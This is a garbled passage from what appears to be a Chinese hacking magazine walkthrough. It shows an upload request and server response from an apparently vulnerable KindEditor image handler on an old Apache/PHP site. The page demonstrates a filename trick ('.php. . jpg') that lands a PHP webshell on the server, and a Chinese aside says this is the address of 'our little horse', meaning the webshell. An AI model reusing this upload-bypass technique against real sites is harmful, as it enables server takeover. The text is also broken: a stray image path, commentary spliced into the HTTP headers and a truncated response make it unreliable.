 ---------------------------7de9132b2035c
Content-Disposition: form-data; name="attachPath"
news/pics/
+ < >
response
raw headers hex html render
Server: Apache/2.0.63 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Sun, 24 Aug 2014 04:18:04GMT
这就是我们小马的地址了。
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 284
Connection: close
Content-Type: text/html
<html><head><title>Insert Image</title><meta http-equiv="content-type" content="text/html; charset=utf-8"></head><body><script
type="text/javascript">parent.KindInsertImage('../../news/pics/20140824/20140824140853150145.php. . jpg','0','0','0','','','0','0'
F4CK
Security Team
+ < >
图 2-3-5
第 77 页 / 共 176 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元